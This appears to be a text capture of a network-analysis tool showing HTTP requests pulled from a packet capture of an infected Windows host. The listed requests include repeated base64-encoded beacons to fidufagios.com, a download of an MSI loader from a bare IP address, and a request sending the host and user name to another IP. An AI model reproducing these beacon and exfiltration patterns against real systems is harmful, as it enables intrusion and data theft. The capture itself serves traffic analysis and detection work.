 localhost:9867
POOLS
Zone1.pcap
QUERIES All
Activity Overview
Unique DNS Queries
Windows Networking Activity
HTTP Requests
Unique Network Connections
Connection Received Data
File Activity
HTTP Post Requests
HISTORY Linear
_path=="http" | cut id.orig_h, ...
Zone1.pcap
24.8 KB 5 MIN
Packets Expo
_path=="http" | cut id.orig_h, id.resp_h, id.resp_p, method,host, uri | uniq -c
id.orig_h id.resp_h id.resp_p method host uri _uniq
172.16.1.102 169.239.128.11 80 GET fidufagios.com /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= 1
172.16.1.102 169.239.128.11 80 GET fidufagios.com /r?x=bmFtZT1TVE9DS0lURk9SVVNcZHdpZ2h0Lm1vcmFsZXMmb3M9MTAuMCZhcmNoPX 1
172.16.1.102 192.36.27.92 80 GET 192.36.27.92 /10opd3r_load.msi 1
172.16.1.102 185.183.96.147 80 GET 185.183.96.147 /?data=STOCKITFORUS:DESKTOP-6RXUZ74.stockitforus.net:dwight.morales 1
172.16.1.102 185.10.68.235 80 GET 185.10.68.235 / 1
172.16.1.102 142.250.74.110 80 GET feedproxy.google.com /~r/x1i/~3/L_o0vlHoK84 1
End of results